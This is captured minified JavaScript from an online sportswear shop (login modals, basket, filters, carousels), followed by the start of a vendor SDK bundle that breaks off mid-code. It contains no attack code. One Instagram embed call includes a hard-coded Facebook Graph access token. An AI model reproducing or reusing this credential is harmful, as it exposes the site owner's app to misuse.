f(){$(".modal-login-container").addClass("is-club"),$(".modal-sign-in").addClass("show"),$(".modal-sign-up").removeClass("show"),$(".modal-sign-coupon").removeClass("show"),$(".modal-sign-title").addClass("show")}l.forEach(e=>c.observe(e)),$(".detail-slider-button.is-right").click(function(e){e.preventDefault(),$(".detail-slide.is-visible").next().is(".detail-slide")?window.location.href="#"+$(".detail-slide.is-visible").next().attr("id"):window.location.href="#"+$(".detail-slide").first().attr("id")}),$(".detail-slider-button.is-left").click(function(e){e.preventDefault(),$(".detail-slide.is-visible").prev().is(".detail-slide")?window.location.href="#"+$(".detail-slide.is-visible").prev().attr("id"):window.location.href="#"+$(".detail-slide").last().attr("id")});var g=$("#login-form");function v(){localStorage.getItem("basketCouponLogin")&&localStorage.removeItem("basketCouponLogin")}$("#login-form").on("submit",function(e){$(".modal-login-container").addClass("is-sending");const t=$(event.submitter);var o=t.attr("name");Nette.validateForm(this)?$.ajax({url:i,method:"POST",data:g.serialize()+"&type="+o,success:function(e){e.ok?($(".modal-login-container").addClass("is-complete"),setTimeout(function(){$(".modal-login-container").addClass("is-done")},500),e.register&&"undefined"!=typeof exponea&&exponea.track("registration",{email:e.email,registration_date:e.date}),e.link?window.location.href=e.link:location.reload()):($(".modal-login-alert").remove(),$("#login-form").prepend('<div class="alert modal-login-alert alert-danger alert-dismissible collapse show" role="alert"><span>'+e.error+'</span><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span> </button></div>'),$(".modal-login-container").removeClass("is-sending is-complete"),$(".js-modal-login-submit").prop("disabled",!0),$("input",g).on("input",function(){$(".js-modal-login-submit").prop("disabled",!1)}))}}):$(".modal-login-container").removeClass("is-sending"),e.preventDefault()}),$(".open-modal-login-in").click(function(){u()}),$(".open-modal-login-up").click(function(){h()}),0<$("#basket_form").length&&($(".open-modal-login-coupon").click(function(){m(),localStorage.getItem("basketCouponLogin")||localStorage.setItem("basketCouponLogin","true")}),0<$(".open-modal-coupon-logged-in").length&&"true"===localStorage.getItem("basketCouponLogin")&&$(".open-modal-coupon-logged-in").click(),$(".open-modal-coupon-logged-in").click(function(){v()}),$("#modal-login").find('[data-dismiss="modal"]').click(function(){v()}),$("#modal-login").on("click",function(e){e.target===this&&v()})),$(".open-modal-login-club").click(function(){f()}),$(function(){"#sign-in"===location.hash&&($("#modal-login").modal("show"),u()),"#sign-up"===location.hash&&($("#modal-login").modal("show"),h()),"#coupon"===location.hash&&($("#modal-login").modal("show"),m()),"#club"===location.hash&&($("#modal-login").modal("show"),f())}),$("#modal-login").on("shown.bs.modal",function(e){$(".modal-login-container").addClass("is-open"),setTimeout(function(){$(".modal-login-membership-active").addClass("is-done")},1e3)}),$("#modal-login").on("hidden.bs.modal",function(e){$(".modal-login-container").removeClass("is-sending is-complete is-done")}),$(".breadcrumbs a").click(function(e){$("#product-list").addClass("is-loading")}),$("body").on("click",".js-product-filter-toggle",function(){$("body").toggleClass("product-filter-opened")}),$(".product-list-remove-all").click(function(e){$("#product-list").addClass("is-loading")});for(var w,C=document.querySelectorAll(".check-ellipsis"),b=0;b<C.length;b++)(w=C.item(b)).offsetWidth<w.scrollWidth&&(C.item(b).className=C.item(b).className+" ellipsis-active",document.getElementsByClassName("product-list-title__description")[0].classList.add("is-hidden"));$("#product-list").removeClass("is-loading"),$("body").on("click",".js-product-list-title-description",function(){$(".product-list-title__description").removeClass("is-hidden"),$(".product-list-title__description").addClass("is-opened"),$(".product-list-title__description-text").removeClass("check-ellipsis"),$(".js-product-list-title-description-close").removeClass("hide")}),$("body").on("click",".js-product-list-title-description-close",function(){$(".js-product-list-title-description-close").addClass("hide"),$(".product-list-title__description").removeClass("is-opened"),$(".product-list-title__description").addClass("is-hidden"),$(".product-list-title__description-text").addClass("check-ellipsis")}),$(".js-product-box-favorite").click(function(e){e.preventDefault(),$(this).toggleClass("is-active")}),$(".product-list-order-item").click(function(e){$("#product-list").addClass("is-loading")}),$(".product-list-dropdown-order-item").click(function(e){$("#product-list").addClass("is-loading"),$(".dropdown").dropdown("toggle")});var k;function y(e){$("#frm-fortunaContestForm-dresSize option").hide(),$("#frm-fortunaContestForm-dresSize option").prop("disabled",!0),$("#frm-fortunaContestForm-dresSize option[value^="+e+"]").show(),$("#frm-fortunaContestForm-dresSize option[value^="+e+"]").prop("disabled",!1),$("#frm-fortunaContestForm-dresSize").val($("#frm-fortunaContestForm-dresSize option[value^="+e+"]:first").val())}$.each(["EU","UK","US","CM"],function(e,t){o===t?$("."+t+"-sizes").show():$("."+t+"-sizes").hide()}),$(".digital_service").click(function(e){var t,o,i,s,a="#"+$(this).find("input[type=checkbox]").attr("name");$(this).find("input[type=checkbox]").is(":checked")?(t=$(".js-order-price-total").html().replace(/\s/g,"").replace(/&nbsp;/g,""),o=parseInt(t),i="#price_digital_"+$(this).attr("id"),s=o-parseInt($(i).attr("data-price")),$(".js-order-price-total").html(s.toLocaleString()),$(a).hide()):(t=$(".js-order-price-total").html().replace(/\s/g,"").replace(/&nbsp;/g,""),o=parseInt(t),i="#price_digital_"+$(this).attr("id"),s=o+parseInt($(i).attr("data-price")),$(".js-order-price-total").text(s.toLocaleString()),$(a).show())}),$(".js-select-gift").each(function(){var n=$(this).find(".js-select-gift-trigger"),l=$(this).find(".js-select-gift-dropdown"),e=$(this).find(".js-select-gift-dropdown-close"),d=$(".js-select-gift-dropdown-overlay");function t(){n.removeClass("active"),l.addClass("collapse"),$(".js-select-gift-dropdown-step-2").addClass("collapse"),$(".js-select-gift-dropdown-body-1").removeClass("collapse"),$(".js-select-gift-dropdown-step-2-size-btn").removeClass("active"),$(".js-select-gift-dropdown-step-2__add-gift-cart").addClass("disabled"),$(".js-select-gift-dropdown-step-2__add-gift-cart__active").addClass(p),$(".js-select-gift-dropdown-step-2__add-gift-cart__disabled").removeClass(p),d.removeClass("active")}n.click(function(){$(".js-select-gift-dropdown-step-2").addClass("collapse"),$(".js-select-gift-dropdown-body-1").removeClass("collapse"),$(this).addClass("active"),$(".js-select-gift-dropdown").addClass("collapse"),l.removeClass("collapse"),d.addClass("active")}),e.click(function(){t()}),d.click(function(){t()}),$("[data-nogiftselect]").click(function(){t()}),$("[data-giftselect]").click(function(){$(this).parent(".js-select-gift-dropdown-body-1").addClass("collapse"),$($(this).attr("data-giftselect")).removeClass("collapse");var e=$($(this).data("giftselect")).find(".js-select-gift-dropdown-step-2-size-btn");1===e.length&&e.click()}),$(".js-select-gift-dropdown-step-2-size-btn").click(function(){var o=$(this),e=$(this).parent();$(".js-select-gift-dropdown-step-2-size-btn",e).removeClass("active"),$(this).addClass("active"),$("[data-addgift="+$(this).data("productid")+"]").removeClass("disabled"),$("[data-addgift="+$(this).data("productid")+"]").attr("href",function(e,t){return t.replace(/(size=)[0-9]+/gi,"$1"+o.data("sizeid"))}),$(".js-select-gift-dropdown-step-2__add-gift-cart__disabled").addClass(p),$(".js-select-gift-dropdown-step-2__add-gift-cart__active").removeClass(p)}),$("[data-addgift]").click(function(){var e,t,o,i,s,a;$(this).hasClass("disabled")||(e="promoGifts_"+$(this).data("target"),t=$(this).data("addgift"),o="promoGifts_"+$(this).data("target")+"_size",i=$(".js-select-gift-dropdown-step-2-size-btn.active").data("sizeid"),s="promoGifts_"+$(this).data("target")+"_giftId",a=$(this).data("giftid"),$("input[name$="+e+"]").val(t),$("input[name$="+o+"]").val(i),$("input[name$="+s+"]").val(a),n.removeClass("active"),l.addClass("collapse"),d.removeClass("active"),$(".js-select-gift-dropdown-body-1").removeClass("collapse"),$(".js-select-gift-dropdown-step-2").addClass("collapse"))}),$("#backtogiftselect[data-giftselect]").click(function(){$(".js-select-gift-dropdown-body-1").removeClass("collapse"),$(".js-select-gift-dropdown-step-2").addClass("collapse")})}),$(".two-cols .basket-form .inp-text, .two-cols .inp-number-btn").change(function(){var e=$(this).val(),t=$(this).attr("data-id");$.ajax({method:"POST",url:s,data:{itemid:t,itemcount:e}}).done(function(e){$("#ajaxmess_"+t).html(e.message),1==e.status?$("#ajaxmess_"+t).css("color","green"):$("#ajaxmess_"+t).css("color","red"),$("#ajaxmess_"+t).css("display","block")})}),$(".category-producer-banner h1 + p").nextUntil("div").addBack().wrapAll('<div class="product-list-title__description is-hidden" />').wrapAll('<div class="product-list-title__description-text check-ellipsis" />'),$('<a href="javascript:" class="js-product-list-title-description link-underline color-gray ml-2">'+a+"</a>").appendTo().one(".product-list-title__description"),$(window).on("resize",function(){var e,t=document.getElementsByClassName(".check-ellipsis");if(!$(t).hasClass("ellipsis-active"))for(var o=0;o<t.length;o++)(e=t.item(o)).offsetWidth<e.scrollWidth&&(t.item(o).className=t.item(o).className+" ellipsis-active",document.getElementsByClassName("product-list-title__description")[0].classList.add("is-hidden"))}).resize(),$(".adminmenu").show(),$(".faq-search-inp").on("keyup",function(){var e,t;e=$(this).data("url"),t={txt:$(this).val()},$.nette.ajax({url:e,data:t})}),document.addEventListener("fullscreenchange",function(){var t=0,o=document.getElementById("promo-0").style.width,i=document.getElementById("promo-2").style.width;for(let e=0;e<6;e++)t=e<3?o:i,document.getElementById("promo-"+e).style.height=t+"px"}),$(".carousel-homepage").each(function(e,t){var o=$(this);o.attr("id","carousel-homepage-"+e),o.find(".carousel-next").attr("href","#carousel-homepage-"+e),o.find(".carousel-prev").attr("href","#carousel-homepage-"+e),o.find(".carousel-pagination-bullet").attr("data-target","#carousel-homepage-"+e),$("#carousel-homepage-"+e).carousel({}).on("slid.bs.carousel",function(){$("#carousel-homepage-"+e+" .carousel-item.active").hasClass("black")?$("#carousel-homepage-"+e).addClass("black"):$("#carousel-homepage-"+e).removeClass("black")}),$("#carousel-homepage- "+e+" .carousel-item a").click(function(){window.location.href=$(this).attr("href")})}),document.addEventListener("DOMContentLoaded",function(){var t,o;t=document.getElementById("blik-code"),o=function(e){return/^\d*\d*$/.test(e)},["input","keydown","keyup","mousedown","mouseup","select","contextmenu","drop"].forEach(function(e){t.addEventListener(e,function(){o(this.value)?(this.oldValue=this.value,this.oldSelectionStart=this.selectionStart,this.oldSelectionEnd=this.selectionEnd):this.hasOwnProperty("oldValue")?(this.value=this.oldValue,this.setSelectionRange(this.oldSelectionStart,this.oldSelectionEnd)):this.value=""})})}),$(".buttons .next-step").click(function(){return $("#send_button").click(),!1}),$("input[name=rspn]").val(5),$("input[name=rspn]").hide(),$(".rspn").hide(),$(document).ready(function(e){y($("#frm-fortunaContestForm-dresType").val())}),$("#frm-fortunaContestForm-dresType").change(function(){y($(this).val())}),$(".article-content-image--fullWidth").each(function(){$(this).parent(":not(article)").addClass("article-content-fullWidth")}),$(document).ready(function(){$("[data-instagram]").each(function(){var t=$(this),e=$(this).attr("data-instagram");$.ajax({type:"GET",url:"https://graph.facebook.com/v9.0/instagram_oembed?url=https://www.instagram.com/p/"+e+"&access_token=1083659548807676|6b0c1e8ec5f4a25abe3ab1d072e75fc2",dataType:"json",success:function(e){$(t).html(e.html)}})})}),$(document).ready(function(){$(".carousel-control-prev-icon i").remove(),$(".carousel-control-next-icon i").remove(),$(document).on("click",'[data-toggle="lightbox"]',function(e){e.preventDefault(),$(this).ekkoLightbox()}),$(".swiper-blog").each(function(e,t){var o=$(this);o.addClass("carousel slide carousel-control instance-"+e).attr("data-interval","false"),o.attr("id","carousel-blog-"+e),o.find(".swiper-wrapper").addClass("carousel-inner").removeClass("swiper-wrapper"),o.find(".swiper-slide:first").addClass("active"),o.find(".swiper-slide").addClass("carousel-item").removeClass("swiper-slide"),o.find(".swiper-pagination").addClass("pagination-"+e).removeClass("swiper-pagination"),o.find(".swiper-next").addClass("carousel-control-next").attr("data-slide","next").attr("href","#carousel-blog-"+e).removeClass("swiper-next swiper-navigation").html('<span class="carousel-control-next-arrow" aria-hidden="true"></span>'),o.find(".swiper-prev").addClass("carousel-control-prev").attr("data-slide","prev").attr("href","#carousel-blog-"+e).removeClass("swiper-prev swiper-navigation").html('<span class="carousel-control-prev-arrow" aria-hidden="true"></span>'),o.removeClass("swiper-blog swiper-container"),$("#carousel-blog-"+e).carousel()})}),$("#take-body_color").find(".cards-image-cover").css("background-color",(k=(k=$("body").css("color")).match(/^rgba?[\s+]?\([\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?,[\s+]?(\d+)[\s+]?/i))&&4===k.length?"#"+("0"+parseInt(k[1],10).toString(16)).slice(-2)+("0"+parseInt(k[2],10).toString(16)).slice(-2)+("0"+parseInt(k[3],10).toString(16)).slice(-2):""),$(function(){$('[data-toggle="popover"]').popover("update")}),$(function(){$(".detail-popover-gift").popover({trigger:"hover",html:!0,template:'<div class="popover detail-popover-gift-tooltip box-shadow" role="tooltip"><div class="arrow"></div><div class="popover-header"></div><div class="popover-body"></div></div>'})}),$(".is-gallery-hidden").on("show.bs.collapse",function(){$("body").addClass("is-fixed")}),$(".is-gallery-hidden").on("shown.bs.collapse",function(){$("body").removeClass("is-fixed")}),$(".is-gallery-hidden").on("hidden.bs.collapse",function(){$(window).scrollTop(0)}),$(".js-modal-login-membership").on("click",function(){$("#login-form #redirect_input").attr("value","membership-product")}),$(document).ready(function(){$(".showmore").hide(),$(".showmore.master").show(),$(".showmore.master").on("click",function(){var e=$(this);$(".showmore").each(function(){$(this).show("fast"),e.hide(),expand_t=!0})})}),$(document).ready(function(){$(".okbuy").hide(),$(".nobuy").hide(),$(".buy").change(function(){$(".nobuy").hide(),$(".okbuy").hide(),1==$(this).val()?$(".okbuy").show():0==$(this).val()&&$(".nobuy").show()}),0<$(".date_input").length&&$(".date_input").pickadate({format:"d.m.yyyy",firstDay:1,editable:!0})}),document.body.className+=" js",$(".discount-body").on("hide.bs.collapse",function(){$(this).closest(".discount-item").removeClass("is-open")}),$(".discount-body").on("show.bs.collapse",function(){$(this).closest(".discount-item").addClass("is-open")}),$("#discount-"+location.hash.substr(1)).addClass("from-hash"),$("#discount-detail-"+location.hash.substr(1)).collapse("show"),$(function(){setTimeout(function(){$(".membership-container").addClass("is-done")},1e3)});var _;$(document).ready(function(){$(".custom-file input").on("change",function(){let t=[];for(let e=0;e<$(this)[0].files.length;e++)t.push($(this)[0].files[e].name);$(".custom-file-label").text(t.join(", "))}),$("#auto-id-products").keyup(function(){product=$(this).val();$.ajax({url:"./get-product-id",data:{product:product}}).done(function(e){return!e.error&&void(e.product&&(_=e.product,function(i,e){var o,t,s,a,n=i.val();if(id=n,d(),n){for(o=-1,(t=document.createElement("DIV")).setAttribute("id",id+"autocomplete-list"),t.setAttribute("class","autocomplete-items"),i.parent().append(t),a=0;a<e.length;a++)e[a].substr(0,n.length).toUpperCase()==n.toUpperCase()&&((s=document.createElement("DIV")).innerHTML="<strong>"+e[a].substr(0,n.length)+"</strong>",s.innerHTML+=e[a].substr(n.length),s.innerHTML+="<input type='hidden' value='"+e[a]+"'>",s.addEventListener("click",function(e){i.val(this.getElementsByTagName("input")[0].value),d()}),t.appendChild(s));i.keydown(function(e){var t=(t=$(id+"autocomplete-list"))&&t.find("div");40==e.keyCode?(o++,l(t)):38==e.keyCode?(o--,l(t)):13==e.keyCode&&(e.preventDefault(),-1<o&&t&&t[o].click())}),document.addEventListener("click",function(e){d(e.target)})}function l(e){e&&(function(e){for(var t=0;t<e.length;t++)e[t].classList.remove("autocomplete-active")}(e),e[o=(o=o>=e.length?0:o)<0?e.length-1:o].classList.add("autocomplete-active"))}function d(e){for(var t=$(".autocomplete-items"),o=0;o<t.length;o++)e!=t[o]&&e!=i&&t[o].parentNode.removeChild(t[o])}}($("#auto-id-products"),_)))}).fail(function(e){})})}),$("#email-reclamation").addClass("disabled-input"),$("#email-reclamation").prop("readonly",!0),$(document).ready(function(){$(".js-checkbox-collapse").each(function(e){var t=$(this).attr("data-href");$check=$(this).find('input[type="checkbox"]'),$check.prop("checked")&&$(t).collapse("show")}),$(".js-checkbox-collapse").click(function(e){var t;$(this).hasClass("js-checkbox-collapse--partnerDisabled")||(e.preventDefault(),t=$(this).attr("data-href"),e=$(e.target),$check=$(this).find('input[type="checkbox"]'),$check.prop("checked")?(!e.data("lockedAt")||300<+new Date-e.data("lockedAt"))&&($(t).collapse("hide"),$check.prop("checked",!1)):(!e.data("lockedAt")||300<+new Date-e.data("lockedAt"))&&($(t).collapse("show"),$check.prop("checked",!0)),e.data("lockedAt",+new Date))})}),$(document).ready(function(){var e;"#openPopup"==window.location.hash?$("#popup-modal").modal("show"):!(e=window.location.hash.substr(1))||(e=e.split("&").reduce(function(e,t){t=t.split("=");return e[t[0]]=t[1],e},{})).hasOwnProperty("popup")&&(e=(e=parseFloat(e.popup))||10,setTimeout(function(){$("#popup-modal").modal("show")},1e3*e))}),$(document).ready(function(){var e=0;if("#rebrand"==window.location.hash&&(e=setTimeout(function(){$("#popup-eleven").modal("show");var e=new Date;e.setFullYear(e.getFullYear()+10),document.cookie="rebrand=1; path=/; expires="+e.toGMTString(),dataLayer=[{event:"ga.event",eventCategory:"Popup_rebrand",eventAction:"Show",eventLabel:window.location.href,eventNoninteraction:!0}]},2e3)),$(document).on("show.bs.modal",".modal",function(){clearTimeout(e)}),$("#popup-modal-close").on("click",function(){dataLayer=[{event:"ga.event",eventCategory:"Popup_rebrand",eventAction:"Confirm",eventLabel:window.location.href,eventNoninteraction:!0}]}),$("#popup-eleven").on("hide.bs.modal",function(e){dataLayer=[{event:"ga.event",eventCategory:"Popup_rebrand",eventAction:"Close",eventLabel:window.location.href,eventNoninteraction:!0}]}),$("#handball-hr-rebrand").length){const t=new URLSearchParams(window.location.search);"hdhr"===t.get("utm_source")&&"redirect"===t.get("utm_medium")&&$("#handball-hr-rebrand").modal("show")}});function j({className:e,byPosition:t=!0,itemSelector:o=null,containerSelector:i=null,btnSelector:s=null,counterSelector:a=null}){var n,l=[],d={},e=$("."+e);if(t)e.each(function(e,t){n=$(t)[0].getBoundingClientRect(),d&&d.top<n.top&&l.push(e),d=n}),a&&$(a).length&&(r=$(a)[0].getBoundingClientRect(),c=e.first()[0].getBoundingClientRect(),r.top>c.top&&l.push(l.length));else if(o&&i&&s){e=$(o).outerWidth(!0),i=$(i).outerWidth(),e=Math.floor((i-$(s).outerWidth(!0))/e);$(o).removeClass(p);for(var r,c,u=e;u<$(o).length;u++)$($(o)[u]).addClass(p),l.push($(o)[u]);a&&$(a).length&&(r=$(a)[0].getBoundingClientRect(),c=$(o).first()[0].getBoundingClientRect(),r.top>c.top&&($($(o)[e-1]).addClass(p),l.push($(o)[e-1])))}return l}var x,S,L,E,I;$(document).ready(function(){!function(){let i=$(".filter-sticker-handler-show-less"),s=$(".filter-sticker-item"),a=$(".filter-sticker-counter"),n=$(".js-filter-sticker-counter"),l=n.data("count")||0;function d(){i=$(".filter-sticker-handler-show-less"),s=$(".filter-sticker-item"),a=$(".filter-sticker-counter"),n=$(".js-filter-sticker-counter");var o=0;$.each(j({className:"filter-sticker-item",byPosition:!0,counterSelector:".filter-sticker-counter"}),function(e,t){o+=s.slice(t).not(r).addClass(p).length}),l+=o,0<l&&(i.addClass(p),$(".filter-sticker-handler").add(a).removeClass(p),n.data("count",l),n.html("+"+l))}var t;window.filtersInitialized||(window.filtersInitialized=!0,$(window).on("load",function(){$(window).width()<991&&d()}),$(document).ajaxComplete(function(e,t,o){o.filtersAjax&&(i=$(".filter-sticker-handler-show-less"),s=$(".filter-sticker-item"),a=$(".filter-sticker-counter"),n=$(".js-filter-sticker-counter"),l=n.data("count")||0,d())}),t=$(window).width(),$(window).on("resize",function(){var e;$(window).width()<991&&(e=$(window).width(),t!==e&&(t=e,d()))}),$("body").on("click",".filter-sticker-handler-show-less",function(){d(),$(this).addClass(p)}),$("body").on("click",".filter-sticker-counter",function(){a.addClass(p),s.removeClass(p);let o=l=0;$.each(j({className:"filter-sticker-item",byPosition:!0}),function(e,t){o+=s.slice(t).not(r).length}),0<o&&i.removeClass(p)}))}()}),$(".js-product-filter-wrap--v2").length&&(x=".js-product-filter-item-trigger--show-all",S=".js-product-filter-item-trigger--show-less",L=$(x),E=$(S),I=".product-filter",991<$(window).width()&&($("body").on("click",x,function(){let e=$(I),t=$(x),o=$(S);e.removeClass(n),t.addClass(p),o.removeClass(p),function(){let i=null,s=null,a=null,e=$(".js-product-filter-wrap--v2 .product-filter:visible");e.removeClass("first-in-row detail-box-right-0").each(function(e){let t=$(this);var o=t.offset().top;null!==i&&o!==i&&t.addClass("first-in-row"),0===e&&t.addClass("first-in-row"),null!==i&&o!==i&&(a.addClass("detail-box-right-0"),s.addClass("detail-box-right-0")),a=s,s=t,i=o}),a.addClass("detail-box-right-0"),s.addClass("detail-box-right-0")}()}),$("body").on("click",S,function(){let e=$(I),t=$(x),o=$(S);var i=e.outerWidth(!0),s=$(".js-product-filter-wrap--v2").outerWidth(),a=Math.floor((s-t.outerWidth(!0))/i)-4;e.each(function(e){e<a?$(this).removeClass(n):$(this).addClass(n)}),o.addClass(p),t.removeClass(p)})),$(window).on("load",function(){$(window).width()<991&&$(I).removeClass(n)}),$(window).on("resize",function(){991<$(window).width()&&(j({className:"product-filter",byPosition:!1,itemSelector:I,containerSelector:".js-product-filter-wrap--v2",btnSelector:L}).length?L.removeClass(p):L.addClass(p),E.addClass(p)),$(I).removeClass(n)})),$("body").on("click",".product-filter-item-trigger-mob-default-btn",function(){if(!$(this).hasClass("product-filter-item-trigger-mob-default-btn--show-all")){var t=$(this).attr("class").match(/js-product-filter-item-trigger--([^\s]+)/)[1];let e=$(".js-product-filter-item-content--"+t);e.hasClass("hidden")?($(".product-filter-item-content").not(".hidden").addClass("hidden"),e.removeClass("hidden")):e.addClass("hidden")}}),$("#miami_calling_socials-close").on("click",function(e){e.stopPropagation();const t=$("#miami_calling_socials");t.removeAttr("style"),t.removeClass("show"),t.attr("aria-modal","false"),t.attr("aria-hidden","true"),$(".modal-backdrop:last").remove()})}),$(window).scroll(function(){var e=$(this).scrollTop();/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(50<e?$(".google-trust-box").fadeOut():$(".google-trust-box").fadeIn())}),$("body").on("click","[data-sidebar]",function(e){e.preventDefault();const t=$($(this).data("sidebar")),o=$("body");t.length&&(t.hasClass("is-show")?(t.removeClass("is-show"),0<$(".detail-sidebar.is-show").not(t).length||!o.hasClass("is-fixed")||o.removeClass("is-fixed")):(t.addClass("is-show"),o.hasClass("is-fixed")||o.addClass("is-fixed")))}),$(".js-detail-page-ajax").on("click",function(e){var t=$(this).attr("data-url"),o=$(this).attr("data-page-url"),i=$(this).attr("data-getmodal-type"),s=getModal(o,i);obj=$(s).modal("show"),$.ajax({url:"../pg/"+t}).done(function(e){var t;e&&(e=$.parseHTML(e),t="<hr><ul>",$(e).find(".rtable-wrap h5").each(function(e){$(this).attr("id","rtable--"+e),t+='<li><a href="#rtable--'+e+'">'+$(this).text()}),t+="</ul><hr>",$(e).find(".rtable-wrap h2").after(t),$(e).find(".rtable-wrap h2").replaceWith(function(){return"<h4>"+$(this).html()+"</h4>"}),$(s).find(".modal-paste-content").addClass("modal-content").html(e)),dataLayer.push({event:"ga.event",eventCategory:"PDP",eventAction:"Size_chart",eventLabel:location.href,eventNoninteraction:!0})}).fail(function(){}),e.preventDefault()});
//# sourceMappingURL=maps/hp.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://public.wecoma.eu/top4sport/v1/sdk/wecoma-sdk_pt-PT.js
body_size: 13696
content:
/*! For license information please see wecoma-sdk_pt-PT.js.LICENSE.txt */
(()=>{var e={757:(e,t,n)=>{e.exports=n(666)},35:e=>{"use strict";e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t});var n,r="boolean"==typeof t.cycles&&t.cycles,o=t.cmp&&(n=t.cmp,function(e){return function(t,r){var o={key:t,value:e[t]},s={key:r,value:e[r]};return n(o,s)}}),s=[];return function e(t){if(t&&t.toJSON&&"function"==typeof t.toJSON&&(t=t.toJSON()),void 0!==t){if("number"==typeof t)return isFinite(t)?""+t:"null";if("object"!=typeof t)return JSON.stringify(t);var n,a;if(Array.isArray(t)){for(a="[",n=0;n<t.length;n++)n&&(a+=","),a+=e(t[n])||"null";return a+"]"}if(null===t)return"null";if(-1!==s.indexOf(t)){if(r)return JSON.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}var i=s.push(t)-1,c=Object.keys(t).sort(o&&o(t));for(a="",n=0;n<c.length;n++){var u=c[n],l=e(t[u]);l&&(a&&(a+=","),a+=JSON.stringify(u)+":"+l)}return s.splice(i,1),"{"+a+"}"}}(e)}},666:e=>{var t=function(e){"use strict";var t,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},s=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",i=o.toStringTag||"@@toStringTag";function c(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{c({},"")}catch(e){c=function(e,t,n){return e[t]=n}}function u(e,t,n,r){var o=t&&t.prototype instanceof m?t:m,s=Object.create(o.prototype),a=new S(r||[]);return s._invoke=function(e,t,n){var r=d;return function(o,s){if(r===h)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw s;return P()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var i=x(a,n);if(i){if(i===f)continue;return i}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===d)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=h;var c=l(e,t,n);if("normal"===c.type){if(r=n.done?y:p,c.arg===f)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=y,n.method="throw",n.arg=c.arg)}}}(e,n,a),s}function l(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=u;var d="suspendedStart",p="suspendedYield",h="executing",y="completed",f={};function m(){}function v(){}function g(){}var w={};c(w,s,(function(){return this}));var b=Object.getPrototypeOf,_=b&&b(b(O([])));_&&_!==n&&r.call(_,s)&&(w=_);var k=g.prototype=m.prototype=Object.create(w);function A(e){["next","throw","return"].forEach((function(t){c(e,t,(function(e){return this._invoke(t,e)}))}))}function K(e,t){function n(o,s,a,i){var c=l(e[o],e,s);if("throw"!==c.type){var u=c.arg,d=u.value;return d&&"object"==typeof d&&r.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,a,i)}),(function(e){n("throw",e,a,i)})):t.resolve(d).then((function(e){u.value=e,a(u)}),(function(e){return n("throw",e,a,i)}))}i(c.arg)}var o;this._invoke=function(e,r){function s(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(s,s):s()}}function x(e,n){var r=e.iterator[n.method];if(r===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,x(e,n),"throw"===n.method))return f;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return f}var o=l(r,e.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,f;var s=o.arg;return s?s.done?(n[e.resultName]=s.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,f):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,f)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function O(e){if(e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}return{next:P}}function P(){return{value:t,done:!0}}return v.prototype=g,c(k,"constructor",g),c(g,"constructor",v),v.displayName=c(g,i,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,c(e,i,"GeneratorFunction")),e.prototype=Object.create(k),e},e.awrap=function(e){return{__await:e}},A(K.prototype),c(K.prototype,a,(function(){return this})),e.AsyncIterator=K,e.async=function(t,n,r,o,s){void 0===s&&(s=Promise);var a=new K(u(t,n,r,o),s);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},A(k),c(k,i,"Generator"),c(k,s,(function(){return this})),c(k,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=O,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(C),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return i.type="throw",i.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var s=this.tryEntries.length-1;s>=0;--s){var a=this.tryEntries[s],i=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),u=r.call(a,"finallyLoc");if(c&&u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else 